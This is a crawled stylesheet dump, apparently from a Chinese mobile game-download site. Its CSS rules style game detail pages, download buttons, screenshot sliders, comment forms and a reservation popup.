#navbox li  .n_mc{ font-size:12px; color:#767777; height:12px; line-height:12px; display:block;}
#navbox li .hover .n_mc{color: #ff6000;}
/*加载更多文字样式*/
#more{ font-size: 12px; color: #888888; text-align: center; display: block; }

/*game_box*/
.game_box{width: 100%;height: auto;overflow: hidden;}
.game_box ul{width: 100%;margin: .1rem .12rem;}
.game_box ul li{width: 20%;margin-right: .05rem;background: linear-gradient(to top right, #088280, #09a7a5);color:#fff;display: inline-block;border-radius: .22rem;line-height: 25px;height: 25px;text-align: left;padding-left: .2rem;margin-top: .1rem;font-size: 13px;}
.game_box ul li i{width: 1.2rem;height: 1rem;background: url(https://static.sxshu.com/m/images/cf9.png)no-repeat;position: absolute;background-size: 50%;margin-top: -.1rem;margin-left: .8rem;}
.game_box ul li i.game2{background: url(https://static.sxshu.com/m/images/79e4.png)no-repeat;width: 1.2rem;height: 1rem; position: absolute; background-size: 50%;margin-top: -.1rem;margin-left: .8rem;}
.game_box ul li i.game3{background: url(https://static.sxshu.com/m/images/617.png)no-repeat;no-repeat;width: 1.2rem; height: 1rem; position: absolute; background-size: 50%;margin-top: -.1rem;margin-left: .8rem;}
.game_box ul li i.game4{background: url(https://static.sxshu.com/m/images/ade7.png)no-repeat;no-repeat;width: 1.2rem;height: 1rem; position: absolute;background-size: 50%; margin-top: -.1rem;margin-left: .8rem;}



/*footer*/
footer {
    display: block;
}
footer{
    height: 29px;
    margin-bottom: 50px;
    padding: 10px;
    }
footer  .copyright{
    width: 100%;
    line-height: 20px;
    height: 29px;
    text-align: center;
    }

	.box_fff{
    margin-bottom: 50px;
    width: 100%;
    height: 50px;
    overflow: hidden;
}


--- FILE ---
content_type: text/css
request_url: https://m.sxshu.com/58977.css?v=1.61
body_size: 8699
content:
/*加载更多文字样式*/
#more{ font-size: 12px; color: #888888; text-align: center; display: block; }
.dianpin{line-height:20px;width: 60%;/* margin:0 auto; */padding:0 20px;overflow:hidden;}
.comment{padding-left:20px;font-size:12px;color:#000;display:inline-block;white-space:nowrap;animation:10s wordsLoop linear infinite normal;margin:0 10px}
@keyframes wordsLoop{0%{transform:translateX(100px);-webkit-transform:translateX(100px)}
100%{transform:translateX(-100%);-webkit-transform:translateX(-100%)}
}
@-webkit-keyframes wordsLoop{0%{transform:translateX(100px);-webkit-transform:translateX(100px)}
100%{transform:translateX(-100%);-webkit-transform:translateX(-100%)}
}

/*游戏详情TOP*/
/*body{background: #fff;}
.game_detail {display:block;overflow:hidden;z-index:999;padding: 10px;border-top: 1px solid #f2f2f4;}
.game_detail img{ width:80px; height:80px; float: left; display:block; overflow:hidden; margin: 0 auto; margin-right: 15px;border-radius: 10px;}
.game_detail h1 {font-size:18px;color:#333;height:40px;line-height:35px;font-weight:bolder;overflow:hidden;}
.game_detail .g_zl{overflow:hidden;}
.game_detail .g_zl .g_dx{ font-size:12px; color:#9c9b9b; height:16px; line-height:16px;}
.game_detail .g_zl ul{ width: 100%; overflow: hidden; zoom:1; }
.game_detail .g_zl li { float: left; width: 50%; color: #999; height: 18px; line-height: 18px; font-size: 12px;}
.game_detail .g_zl li a { color: #0da6ed; }
.game_detail .g_zl em{ font-size:12px; color:#9c9b9b; height:16px; line-height:16px; font-style: normal; padding:0 5px;}
.game_detail .g_zl .g_fl{ font-size:12px; color:#9c9b9b; height:16px; line-height:16px;}
.game_detail .g_label{height:23px;overflow:hidden;}
.game_detail .g_label a {height:18px;font-size:12px; display: inline-block; color:#ffffff;text-align:center; line-height:18px; border-radius:5px; padding:0 6px;margin-bottom: 5px;}
.game_detail .g_label .label1{ background-color:#fca0ad;}
.game_detail .g_label .label2{ background-color:#776fa5;}
.game_detail .g_label .label3{ background-color:#33c3b0;}
.game_detail .g_label .label4{ background-color:#0da6ed;}*/

/*游戏详情TOP*/
body{background: #fff;}
.game_detail {display:block;overflow:hidden;z-index:999;padding: 10px;border-top: 1px solid #f2f2f4;}
.game_detail .phb_icon {position: absolute;right: 12px;width: 48px;height: 62px;line-height: 73px;background: url(https://static.sxshu.com/m/images/icon_phb.png) no-repeat;-webkit-background-size: 100%;background-size: 100%;text-align: center;font-weight: 600;color: #fff;font-size: 12px;}
.game_detail .phb_icon a{color:#fff;}
.game_detail img{ width:80px; height:80px; float: left; display:block; overflow:hidden; margin: 0 auto; margin-right: 15px;border-radius: 10px;}
.game_detail h1 {font-size:18px;color:#333;height: 30px;line-height: 30px;font-weight:bolder;overflow:hidden;}
.game_detail .g_zl{overflow:hidden;}
/*.game_detail .g_zl p{background: #fff8ee;border: 1px solid #ffe0b5;height: 25px;margin-left: 0px;padding: 4px 8px;color: #fa950a;margin-bottom: 3px;width: 56%;-webkit-box-orient: vertical;-webkit-line-clamp: 1;display: -webkit-box;text-overflow: ellipsis;overflow: hidden;}*/
.game_detail .g_zl .ts{border: 1px solid #ffe0b5;height: 16px;margin-left: 0px;padding: 4px 8px 4px 0px;color: #fa950a;margin-bottom: 3px;width: 50%;/* -webkit-box-orient: vertical; */-webkit-line-clamp: 1;display: -webkit-box;text-overflow: ellipsis;overflow: hidden;background: #fff2e0;}
.game_detail .g_zl .g_dx{ font-size:12px; color:#9c9b9b; height:16px; line-height:16px;}
.game_detail .g_zl ul{ width: 100%; overflow: hidden; zoom:1; }
.game_detail .g_zl li { float: left; width: 50%; color: #999; height: 18px; line-height: 18px; font-size: 12px;}
.game_detail .g_zl li a { color: #0da6ed; }
.game_detail .g_zl em{ font-size:12px; color:#9c9b9b; height:16px; line-height:16px; font-style: normal; padding:0 5px;}
.game_detail .g_zl .g_fl{ font-size:12px; color:#9c9b9b; height:16px; line-height:16px;}
.game_detail .g_label{height:23px;overflow:hidden;}
.game_detail .g_label a {height:18px;font-size:12px; display: inline-block; color:#ffffff;text-align:center; line-height:18px; border-radius:5px; padding:0 6px;margin-bottom: 5px;}
.game_detail .g_label .label1{ background-color:#fca0ad;}
.game_detail .g_label .label2{ background-color:#776fa5;}
.game_detail .g_label .label3{ background-color:#33c3b0;}
.game_detail .g_label .label4{ background-color:#0da6ed;}

/*label*/
.g_label{overflow:hidden;padding:0 .2rem;max-height:.68rem;margin:.2rem 0;display: none;}
.g_label a,.g_label i{font-size:.24rem;color:#666;padding:.08rem .16rem;margin:.2rem .14rem 0;display:inline-block;border-radius:.08rem}
.g_label a,.g_label i{display:inline-block;height:.44rem;padding:0 .2rem;border-radius:.06rem;font-size:.24rem;color:#ccc;text-align:center;line-height:.44rem;margin-right:.16rem;border:1px solid #ccc;font-style:normal}
.g_label b{display:inline-block;background:#c9c9c9;color:#fff;border-radius:0;padding:0 .4rem 0 .2rem;height:.48rem;line-height:.48rem;position:relative}
.g_label b:after{content:'';width:0;height:0;position:absolute;top:.04rem;right:0;border-top:.2rem solid transparent;border-right:.2rem solid #fff;border-bottom:.2rem solid transparent}
.g_label a:nth-child(8n-7){border:1px solid #78c12a;color:#78c12a}
.g_label a:nth-child(8n-6){border:1px solid #3fb8af;color:#3fb8af}
.g_label a:nth-child(8n-5){border:1px solid #0d98c0;color:#0d98c0}
.g_label a:nth-child(8n-4){border:1px solid #fe4365;color:#fe4365}
.g_label a:nth-child(8n-3){border:1px solid #6487ff;color:#6487ff}
.g_label a:nth-child(8n-2){border:1px solid #edc951;color:#edc951}
.g_label a:nth-child(8n-1){border:1px solid #c8c8a9;color:#c8c8a9}
.g_label a:nth-child(8n){border:1px solid #83af9b;color:#83af9b}
.g_label a:first-child{border:1px solid #78c12a;color:#78c12a}
.g_label a:last-child{border:1px solid #f73a55;color:#f73a55}


/*下载*/
/* .d_game .g_lijixiazai{width:97%;height:40px;display:block;background: #94dcf4;border-radius:5px;font-size:20px;color:#FFFFFF;text-align:center;line-height:40px;margin:0 auto;}
.btn_zq{width:97%;height:40px;display:block;background: #f6685e;border-radius:5px;font-size:20px;color:#FFFFFF;text-align:center;line-height:40px;margin: 8px auto 0;} */
.d_game .g_lijixiazai,.g_down,.safety_btn{width: 95%;height:40px;display:block;background: #94dcf4;border-radius: 20px;font-size:20px;color:#FFFFFF;text-align:center;line-height:40px;margin: 10px auto 0;}
.btn_zq{width: 97%;height:40px;display: inline-block;background: #f6685e;border-radius:5px;font-size:20px;color:#FFFFFF;text-align:center;line-height:40px;margin: 8px auto 0;}

.d_game .downbtn_a,.d_game .btn_zq_a{display:inline-block;width: 45%;height: 40px;line-height: 40px;margin: 0 2% 0 2%;margin-bottom:10px;background:#fff;font-size: 14px;border: 1px solid #f6685e;color: #f6685e;box-sizing:  border-box;border-radius:5px;text-align: center;margin-top: 10px;}
.d_game .downbtn_b{text-align: center;background: #f6685e;display:  inline-block;width: 45%;margin: 0 2% 0 2%;margin-bottom:10px;line-height: 20px;height: 38px;padding-top:  2px;vertical-align: top;font-size: 14px;border-radius: 5px;color: #fff;margin-top: 10px;}
.d_game .downbtn_b i{display:block;height: 16px;line-height: 16px;font-size:12px;text-align:center;font-style:normal;opacity:.8;}
.d_game p{font-size:12px;color: #fbb24d;box-sizing:border-box;line-height: 16px;border-radius:5px;width: 100%;}
.d_game p em{ color:#f75934;}
.sm{text-align:center;font-size: 14px;color:#259d5d;padding-top: 20px;padding-bottom: 20px;}
.sm span{padding: 0 15px;position:relative;}
.sm span::after{content:"";position:absolute;width: 15px;height: 15px;left:0;top:50%;margin-top:-.11rem;background:url(https://static.sxshu.com/m/images/icon-lvse@2x.png) no-repeat;background-size:.22rem;}

input{background:none;outline:none;border:none;}
.checkbox-container{width:310px;margin:0 auto;margin-top:10px;font-size:14px}
.checkbox-container .checkboxlabel{display:-webkit-box}
.checkbox-container .checkboxlabel .checkmark{color:#999;vertical-align:bottom;margin-left:6px;width:300px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}
.checkbox-container .checkbox{width:20px;height:20px;background-color:#f5f5f5;border:1px solid #e1e1e1;-moz-border-radius:50%;border-radius:50%;font-size:.8rem;margin:0;padding:0;position:relative;display:inline-block;vertical-align:top;cursor:default;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color .1s ease;-moz-transition:background-color ease .1s;transition:background-color .1s ease}
.checkbox-container .checkbox:checked{background: #94dcf4;border:1px solid #fff;}
.checkbox-container .checkbox:checked:after{content:"";top:4px;left:4px;position:absolute;background:0 0;border:2px solid #fff;border-top:none;border-right:none;height:5px;width:7px;-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}


/*分类标题*/
.mid-title{height: 45px;line-height: 45px;font-size: 16px;color: #444;}
.mid-title span{display:block;width:5px;height: 20px;float:left;margin: 12px;background: #f21b20;}
.mid-title .more{font-weight:normal;font-size:12px;float:right;margin-right:1px;color:#c2c2c2;}

/*游戏截图*/
.yxjt{width: 100%;overflow: hidden;}
.yxfl,.imgeslide{ width:97%; float:left; max-height:290px; overflow:hidden; display:block;}
.slide_A,.scroll{ overflow:hidden;}
.slide_A a,.scroll a{ display: inline; /*width: 160px;*/ margin-top:10px; margin-bottom:10px; float:left;  text-align:center;overflow: hidden;margin-left: 10px;}
.slide_A a img,.scroll a img{ /*width:100%;*/ height:260px;}

/*内容介绍*/
.soft_introduce{width: 100%;}
.text_js{padding:0 10px;overflow: hidden;/* -moz-user-select: none;-webkit-user-select: none;-ms-user-select: none;-khtml-user-select: none;user-select: none; */}
.text_js p{font-size:14px; line-height: 26px;color:#575759; font-family:arial,"微软雅黑"; z-index: 1;padding: 10px 0;}
.text_js p img{ width: 100%!important; }
.text_js center img{ width: 100% !important; height: auto !important}
.text_js p a{color:#08c;}
.text_js h3{font-size: 16px;font-weight: bold;color: #f31a22;}

/* 查看更多 */
.mid-more{height:.7rem;line-height:.7rem;text-align:center;background-color:#f6f6f6;margin:.2rem}
.mid-more a span{font-size:.32rem;color:#999}
.mid-more .arr,.mid-title .arr{display:inline-block;width:.16rem;height:.16rem;border-top:.02rem solid #999;border-right:.02rem solid #999;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}


/*手游推荐*/
.sy_info{width: 100%;position: relative;height: 100px;overflow: hidden;display:block;padding: 20px 0;border-top: 5px solid #f2f2f4;}
.syinfo{display: block;overflow: hidden;position: relative;height: 100px;width: 97%;margin: 0 auto;border-radius: 5px;}
.syinfo img{ width: 100%; min-height: 100px;filter: blur(1px);}
.syinfo i{width: 100%; height: 100px;background: url(http://static.shouji56-img.com/m/images/jb_v.png);background-size: 100% 100%;display: block;position: absolute;left: 0;top: 0;}
.sy_gameinfo{position: absolute;top: 20px;width: 97%;margin-left: 1.5%;}
.sy_gameinfo .sy_img{ width: 70px; height: 70px; padding: 15px 0 15px 10px; display: inline-block; float: left; margin-right: 15px;}
.sy_gameinfo .sy_img img{ width: 70px; height: 70px; display: block; overflow: hidden;border-radius: 15px; }
.sy_gameinfo .sy_title{font-size: 18px;color: #fff;font-weight: bold;display:block;margin-top: 16px;width: 150px;height: 20px;line-height: 20px;overflow: hidden;}
.sy_text{padding-right: 10px;}
.sy_text span {color: #f8f8f8;margin-top: 10px;height: 42px;line-height: 20px;font-size: 13px;text-align: justify;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2; -webkit-box-orient: vertical;}
.sy_text span em{ font-size: 13px; margin-right: 15px;}
.sy_text span i{ font-size: 13px; margin-left: 15px;}
.sy_gameinfo .ztbtn{display:block;width: 70px;height: 28px;line-height: 28px;font-size: 14px;color: #fff;overflow:hidden;position:absolute;right:10px;top: 10px;text-align: center;border-radius: 3px;background: #fd2848;font-weight: bold;}

/*游戏资料*/
.data_con_yxzl{}
.sy_tabs_nav{height:40px; display: -webkit-box;overflow: hidden;zoom: 1;margin-bottom:5px;}
.sy_tabs_nav span{ border-bottom: 1px solid #e5e4e4; color:#333;display: block;width: 1%;height: 38px;line-height: 38px;font-size: 14px; -moz-box-flex: 1.0;-webkit-box-flex: 1.0;box-flex: 1.0;text-align: center;}
.sy_tabs_nav span.active{color: #df3333;background:#fff;border-bottom: 2px solid #df3333;}
.sy_bd{ width: 3000px; overflow: hidden;zoom:1; }
.sy_bd .tjt_list{ display: table-cell; vertical-align: top; width: 355px; }
.sy_bd .tjt_list .tjtl_title{ display: none; }
.data_con_yxzl p{ display: block; margin-bottom: -1px; max-height: 160px; overflow: hidden;}
.data_con_yxzl p>span{display: block;overflow: hidden;zoom:1;width: 100%;}
.data_con_yxzl p>span b{float: left;width: 25%;border-bottom: 1px solid #ececec;padding: 10px 0;text-align: center;height: 22px;vertical-align: middle;font-weight: normal;}
.data_con_yxzl p>span b em{display: inline-block;width: 99%;border-right: 1px solid #ddd;height: 17px;}
.data_con_yxzl p>span b a{ height: 17px; line-height: 17px; text-align: center; font-size: 14px; display: inline-block; color: #333;  overflow: hidden; width: 5em; overflow: hidden;}
/*游戏图鉴*/
.yxtj{}
.yxtj .yxtj_box{}
.yxtj .yxtj_btn{height:40px;display: -webkit-box;overflow: hidden;zoom: 1;margin-bottom:5px;padding: 0 10px;background: #eee;}
.yxtj .yxtj_btn li{color:#333;display: block;width: 1%;height: 38px;line-height: 38px;font-size: 14px;-moz-box-flex: 1.0;-webkit-box-flex: 1.0;box-flex: 1.0;text-align: center;}
.yxtj .yxtj_btn li.active{background: #ee2f34;color: #FFF}
.yxtj .yxtj_ul{width: 100%;overflow: hidden;margin-top: 10px;}
.yxtj .yxtj_ul li{width: 25%;float: left;text-align: center;margin-top: 10px;}
.yxtj .yxtj_ul li img{width: 60px;height: 60px;border-radius: 5px;}
.yxtj .yxtj_ul li span{width: 80%;display: block;line-height: 20px;margin: 0 auto; overflow: hidden;}

.game_details{display:block;overflow:hidden;z-index:999;padding-bottom: 10px;border-top: 5px solid #f2f2f4;border-bottom: 5px solid #f2f2f4;}
.game_details img{width: 80px;height: 80px;border-radius:20px;float:left;display:block;overflow:hidden;padding:13px 10px 13px 10px;}
.game_details .text{float:left;padding: 12px 10px 0 100px;display:block;overflow:hidden;position:absolute;}
.game_details .text .g_pf{overflow: hidden;font-size: 18px;line-height: 26px;margin-top: 5px;color: #ed4544;}
.game_details .text .g_pf span{display: block;float: left;width: 120px;height: 26px;margin-right: 10px;background: url(//static.sxshu.com//m/images/soft_detail_pf.png) -10px -43px no-repeat;}
.game_details .text .g_pf span i{display: block;height: 26px;background: url(//static.sxshu.com//m/images/soft_detail_pf.png) -10px -6px no-repeat;}
.game_details .text .g_zl{ overflow:hidden; width:100%; float:left;}
.game_details .text .g_zl .g_dx{font-size:12px;color:#9c9b9b;display: block;margin-top: 5px;height: 15px;line-height: 15px;}
.game_details .g_label{width: 97%;height: 34px;overflow:hidden;margin: 0 auto;}
.game_details .g_label a,.game_details .g_label i{margin-top:4px;height: 28px;float:left;font-size:12px;color: #4ec487;text-align:center;line-height: 28px;border-radius:5px;border: 1px solid #4ec487;padding: 0 15px;margin-right:8px;}
.game_details .g_label i{color: #d2d2d2;border: 1px solid #d2d2d2;font-style: normal;}

/*相关下载*/
.xgxz{margin-top: 10px;border-bottom: 5px solid #f2f2f4;}
.xgxz_ul li {overflow:hidden;zoom:1;padding: 15px 10px 12px 10px;height: 61px;position: relative;border-bottom: 1px dashed #eee ;}
.xgxz_ul li .gimg{float:left;display:inline;}
.xgxz_ul li .gimg{width: 55px; height: 55px; overflow:hidden;margin-right: 10px;margin-top: 0px;}
.xgxz_ul li .gimg img{width: 55px; height: 55px;border-radius: 10px;overflow: hidden;}
.xgxz_ul li .ginfo .gname{line-height: 20px;height:20px;font-size: 15px;display:block;font-style:normal;color:#1a1a1a;margin-top: 4px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;width: 65%;}
.xgxz_ul li .ginfo b{font-weight:300;line-height: 18px;height: 18px;font-size: 12px;margin-top: 10px;display: block;color: #666;}
.xgxz_ul li .gbtn{display:block;width: 48px;height: 22px;line-height: 22px;font-size: 14px;color: #f31a22;overflow:hidden;position:absolute;right:10px;top: 27px;text-align: center;border: 1px #f31a22 solid;border-radius: 2px;}
/*相关文章*/
.xgwz{overflow:hidden;width:100%;padding-bottom: 10px;border-bottom: 5px solid #f2f2f4;}
.xgwz .rd_wb{ padding:0 10px; }
.xgwz .rd_wb li{  height:34px; line-height:34px; border-bottom:1px dashed #e8e4e4; width:100%; overflow:hidden;}
.xgwz .rd_wb li a{ width:100%; height:34px; display:block; overflow:hidden;font-size:14px; color:#414141; white-space: nowrap; text-overflow: ellipsis;}
.xgwz .rd_wb li span{ display:block; float:left; width:6px; height:6px; border-radius:50px; background:#0ba8eb; margin-top:14px; margin-right:9px;}

/*猜你喜欢*/
.cnxh{ width:100%; overflow:hidden;display:block;}
.cnxh h3{ font-size:16px; color:#080909; height:46px; line-height:46px; margin-left:10px;}
.cnxh .cn_lb{ padding:0 10px; overflow:hidden; position:relative;}
.cnxh .cn_lb li{ width:25%; height:23px; float:left;}
.cnxh .cn_lb li a{ display:block; overflow:hidden; width:100%; text-align:center; height:22px; font-size:16px; color:#292828;}
.cnxh .cn_lb .hover a{color: #f31a22;b;border-bottom: 1px solid #f31a22;}
.cnxh .c_text{ padding:0 10px; overflow:hidden; position:relative; height:300px; margin-top:23px;}
.cnxh .c_text .c_title{ font-size:14px; color:#1b1c1d; font-weight:600;}
.cnxh .c_text .c_more{ font-size:12px; color:#9e9c9d; float:right; width:38px; height:30px; margin-right:4px;}
.cnxh .c_text .c_more em{background:url(https://static.sxshu.com/m/images/c_more.png) no-repeat right;background-size: 9px auto;/* background-position:-30px -10px; */display:block;float:right;width:9px;height:10px;margin-top: 4px;}
.cnxh .c_text .c_jj{ font-size:12px; color:#9e9c9d; height:60px; line-height:20px; margin-top:13px; margin-bottom:12px;overflow:hidden;     text-overflow: ellipsis;display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}
.cnxh .c_text .c_app{ overflow:hidden; position:relative;}
.cnxh .c_text .c_app li{ width:25%; float:left; height:98px; }
.cnxh .c_text .c_app li a{ display:block; overflow:hidden; width:100%; text-align:center; height:98px;}
.cnxh .c_text .c_app li a img{ width:62px; height:62px; border-radius:10px;}
.cnxh .c_text .c_app li a p{ font-size:12px; color:#080909; height:18px; width:70px; display:block; overflow:hidden; margin:2px auto 0 auto;}

/*swipebox样式*/
html.swipebox{overflow:hidden!important}
#swipebox-overlay img{border:none!important}
#swipebox-overlay{position:fixed;z-index:99999!important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}
#swipebox-overlay,#swipebox-slider{top:0;left:0;width:100%;height:100%}
#swipebox-slider{position:absolute;display:none;white-space:nowrap}
#swipebox-slider .slide{display:inline-block;width:100%;height:100%;background:url(https://static.sxshu.com/m/images/loader.gif) no-repeat center center;text-align:center;line-height:1px}
#swipebox-slider .slide:before{display:inline-block;margin-right:-1px;width:1px;height:50%;content:""}
#swipebox-slider .slide .swipebox-video-container,#swipebox-slider .slide img{display:inline-block;margin:0;padding:0;width:auto;height:auto;max-width:100%;max-height:100%;vertical-align:middle}
#swipebox-slider .slide .swipebox-video-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5%;width:100%;max-width:855pt;max-height:100%;background:0 0}
#swipebox-slider .slide .swipebox-video-container .swipebox-video{position:relative;overflow:hidden;padding-bottom:56.25%;width:100%;height:0}
#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}
#swipebox-action,#swipebox-caption{position:absolute;left:0;z-index:999;width:100%;height:50px}
#swipebox-action{top:-50px}
#swipebox-action.visible-bars{top:0}
#swipebox-action.force-visible-bars{top:0!important}

#swipebox-caption{top:-50px;text-align:center}
#swipebox-caption.visible-bars{top:0}
#swipebox-caption.force-visible-bars{top:0!important}
#swipebox-action #swipebox-next,#swipebox-action #swipebox-prev{position:absolute;top:0;width:50px;height:50px;border:none!important;background-image:url(https://static.sxshu.com/m/images/icons.png);background-repeat:no-repeat;text-decoration:none!important;cursor:pointer}
#swipebox-action #swipebox-close{left:40px;background-position:15px 9pt}
#swipebox-action #swipebox-prev{right:75pt;background-position:-2pc 13px}
#swipebox-action #swipebox-next{right:40px;background-position:-78px 13px}
#swipebox-action #swipebox-next.disabled,#swipebox-action #swipebox-prev.disabled{opacity:.3;filter:alpha(Opacity=30)}
#swipebox-slider.rightSpring{-moz-animation:rightSpring .3s;-webkit-animation:rightSpring .3s}
#swipebox-slider.leftSpring{-moz-animation:leftSpring .3s;-webkit-animation:leftSpring .3s}
@-webkit-keyframes rightSpring{0%{margin-left:0}
50%{margin-left:-30px}
to{margin-left:0}
}
@-webkit-keyframes leftSpring{0%{margin-left:0}
50%{margin-left:30px}
to{margin-left:0}
}
@media screen and (max-width:800px){
#swipebox-action #swipebox-close{width:50px;height:50px;border:none!important;background-image:url(https://static.sxshu.com/m/images/icons.png);background-repeat:no-repeat;text-decoration:none!important;cursor:pointer; float: right;}
#swipebox-action #swipebox-prev{left:0;}
#swipebox-action #swipebox-next{left:60px;}
}
#swipebox-overlay{background:#0d0d0d}
#swipebox-action,#swipebox-caption{background-color:#0d0d0d;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#0d0d0d),color-stop(100%,#000));background-image:-webkit-linear-gradient(#0d0d0d,#000);background-image:linear-gradient(#0d0d0d,#000);text-shadow:1px 1px 1px #000;opacity:.95;filter:alpha(Opacity=95)}
#swipebox-action{border-bottom:1px solid hsla(0,0%,100%,.2)}
#swipebox-caption{border-bottom:1px solid hsla(0,0%,100%,.2);color:#fff!important;font-size:15px;font-family:Helvetica,Arial,sans-serif;line-height:43px}

/* 同类推荐*/
.xg_content{width: 96%;margin: 17px auto 0;overflow: hidden;}
ul.similar_re{ width:100%; overflow:hidden; padding: 20px 0}
ul.similar_re li{width: 25%;float:left;}
ul.similar_re .game_con{width:100%;display:block;overflow:hidden;text-align:center;}
ul.similar_re .game_con img{width: 60px;height: 60px;display:block;border-radius: 10px;overflow:hidden;margin:0 auto;}
ul.similar_re .game_con span{ font-size:14px; color:#333; display:block;padding: 0 5px; overflow:hidden; height:30px; line-height:30px; margin:5px 0;}
ul.similar_re .game_downbtn{display:block;overflow:hidden;width:80%;height:24px;border: 1px solid #ccc;text-align:center;color: #666;font-size:13px;line-height:24px;border-radius:24px;margin:0 auto;}
 

/*排行榜*/
.nav{width: 100%;padding-top: 10px;/* border-top: 4px solid #ccc; */overflow: hidden;margin-bottom: 68px;}
.nav ul{overflow: hidden;padding-bottom: 0.1px;width: 1000px;}
.nav ul li{width: 80px;/* height: 100px; */float: left;margin: 0 5px;text-align: center;}
.nav ul li a{}
.nav ul li .icon{display: block;width: 66px;height: 66px;margin: 0 auto;background: url(https://static.sxshu.com/m/images/rank_nav.png) no-repeat;background-size: 748px 65px;overflow:  hidden;}
.nav ul li .icon1{background-position: -12px 0;}
.nav ul li .icon2{background-position: -92px 0;}
.nav ul li .icon3{background-position: -173px 0;}
.nav ul li .icon4{background-position: -250px 0;}
.nav ul li .icon5{background-position: -332px 0;}
.nav ul li .icon6{background-position: -416px 0;}
.nav ul li .icon7{background-position: -499px 0;}
.nav ul li .icon8{background-position: -583px 0;}
.nav ul li .icon9{background-position: -666px 0;}
.nav ul li .name{display: block;width: 100%;/* height: 20px; */line-height: 20px;margin-top: 10px;color: #524d4d;}


/*评论*/
#comment{display:block;padding: 10px 0;background-color: #fff;}
#msgBox h3{ }
#msgBox a {text-decoration:none;}
#msgBox a.hover {text-decoration:underline;}
#msgBox form {padding:0 0 20px 0;}
#userName,#conBox {color:#777;border:1px solid #d0d0d0;border-radius:3px;background:#fff;padding:3px 5px;font:14px/1.5 Microsoft YaHei;}
#userName.active,#conBox.active {border:1px solid #7abb2c;}
#userName {height:20px;width: 92%;display: block;margin: 0 auto;}
#conBox {/* width: 100%; */resize:none;height:65px;overflow:auto;width: 92%;display: block;margin: 0 auto;}
#msgBox form div {position:relative;color:#999;margin-top:10px;}
#msgBox form div.tr {width: 96%;margin: 10px auto 0;}
#msgBox img {border-radius:3px;}
#face {position:absolute;/* top: 0px; *//* left:200px; */display: none;}
#face span {float:left;line-height:25px;}
#face img {width:25px;height:25px;cursor:pointer;margin-right:6px;opacity:0.9;filter:alpha(opacity=90);}
#face img.hover,#face img.current {width:25px;height:25px;border:1px solid #f60;opacity:1;filter:alpha(opacity=100);}
#sendBtn {/* display:inline-block; *//* width:112px; */height:30px;background:#fbfbfb;border:1px solid #ccc;line-height:30px;cursor:pointer;/* margin:0 10px 0 0; */width: 98%;display: block;margin: 0 auto;text-align:center;}
#sendBtn.hover {background-position:0 -30px;}
#msgBox form .maxNum {font:20px/30px Microsoft YaHei,Tahoma,Arial;padding:0 5px;}
#msgBox .list {padding:10px 0;overflow:hidden;margin-bottom:5px;}
#msgBox .list h3 {font-size:14px; background:url(https://static.sxshu.com/m/images/softh3.jpg) no-repeat left;  color:#fff; height:26px; line-height:26px;padding:0 0 7px 10px; margin-top:5px;}
#msgBox .list ul li {float:left;clear:both;width:100%;overflow:hidden; padding-top: 5px;}
#msgBox .list ul li:last-child {border-bottom:solid 1px #eee;}
#msgBox .list ul li.hover {background:#f5f5f5;}
#msgBox .list .userPic {float:left;width:50px;height:50px;margin-left:10px;border:1px solid #ccc;border-radius:3px;}
#msgBox .list .content {width:100%;font-size:14px;word-wrap:break-word;}
#msgBox .list .userName {padding:0 10px;line-height:28px;background:#f0f7ee;color: #444; font-size: 12px;}
#msgBox .list .userName a {color:#7fa900;margin-left:10px; font-weight: bold;}
#msgBox .list .msgInfo {line-height:30px;margin:4px 0 0 0;padding-left:10px;color: #444;}
#msgBox .support_box{text-align:right;color: #7fa900;line-height:30px;}
#msgBox .support_box span{cursor: pointer;}
#msgBox .support_box span:hover { text-decoration: underline; }
#msgBox .list .times {color:#888;font:12px/18px Microsoft YaHei;float: right;margin-top: 6px;}
#msgBox .list .times span {float:left;}
#msgBox #discuss_length { float: right; font-size: 12px; color:#7fa900; font-weight: normal; padding:0px 10px 0 0;  }
/*预约*/
.yuyuemengban{display: none; width: 100%;height:2000px;position: fixed;z-index: 999;;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);left: 0;top: 0;}
.yuyuewrap{display:none;width:90%;height: 300px;position: fixed;left: 5%;top: 50%;margin: -150px 0 0 0;background: #fff;border-radius: 8px;z-index: 1000;cursor: initial;}
.yuyuewrap .closebtn{position: absolute;right: 10px;top: 5px;font: 20px/18px microsoft yahei;color: #0da6ed;cursor: pointer;}
.yuyuewrap .closebtn:hover{opacity: 0.88;}
.yuyuewrap .yuyue_con{width:90%;height: 260px;margin:0px auto; padding-top:20px}
.yuyuewrap .yuyue_con .phone{width:90%;height: 40px;font-size: 14px;line-height: 40px;padding: 0 10px;border:1px solid #ccc ; display: block; margin: 20px auto 0 auto; border-radius: 5px;}
.yuyuewrap .yuyue_con .phone:focus{border:1px solid #ff8329 ;}
.yuyuewrap .yuyue_con .tips{width:90%;text-align: center;line-height: 40px;margin: 10px auto;color: #999;}
.yuyuewrap .yuyuebtn_bs,.yuyuewrap .yuyuebtn_br{width:90%;padding: 0 10px;height: 40px;line-height: 40px;text-align: center;border-radius:3px;margin: 10px auto 20px;font-size: 16px;cursor: pointer;}
.yuyuewrap .yuyuebtn_bs{background: #0da6ed;color: #fff;}
.yuyuewrap .yuyuebtn_bs:hover,.yuyuewrap .yuyuebtn_br:hover{opacity: 0.88;}
.yuyuewrap .yuyuebtn_br{color: #0da6ed;border: 1px solid #0da6ed;}


/* 落地页举报*/
input[type="button"],input[type="text"],input[type="submit"],input[type="reset"] {-webkit-appearance: none;}
textarea { -webkit-appearance: none;}
